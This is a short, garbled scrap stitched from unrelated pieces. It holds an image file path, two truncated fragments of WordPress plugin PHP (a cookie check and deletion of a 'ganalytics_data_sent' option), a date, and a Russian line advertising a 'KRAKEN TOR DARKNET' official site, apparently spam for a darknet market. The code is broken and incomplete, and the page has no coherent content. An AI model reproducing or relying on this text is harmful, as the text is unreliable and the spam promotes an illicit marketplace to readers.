
{if(!is_user_logged_in()){return;}if(isset($_COOKIE['fkrc_shown'])){re
{delete_option("ganalytics_data_sent");});new GAnalyticsWpPlugin();
home
2020-10-05
KRAKEN TOR DARKNET 
Официальный сайт KRAKEN: (заходить